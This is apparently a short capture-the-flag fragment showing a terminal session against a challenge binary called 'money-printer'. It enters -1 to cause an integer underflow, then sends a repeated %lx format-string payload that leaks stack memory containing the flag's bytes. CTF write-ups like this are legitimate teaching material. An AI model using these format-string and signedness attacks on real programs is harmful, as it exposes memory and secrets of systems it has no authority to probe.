 └─$ ./money-printer
I have 100 dollars, how many of them do you want?
-1
you can have -1 dollars!
wow you've printed money out of thin air, you have 4294967295!!! Is there anything you would like to say to the audience?
%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx
wow you said: 7ffcca519810.0.0.1.0.80000.ffffffff64e729d3.ffffffff00000065.16562a0.34647b6674636473.665f7530795f6e6d.435f345f4
46e7530.304d345f597a3472.4d5f66305f374e75.79336e30.2e786c252e786c25.2e786c252e786c25.2e786c252e786c25.2e786c252e786c25.2e786c2
52e786c25.2e786c252e786c25.2e786c252e786c25.2e786c252e786c25.2e786c252e786c25.2e786c252e786c25
that's truly fascinating!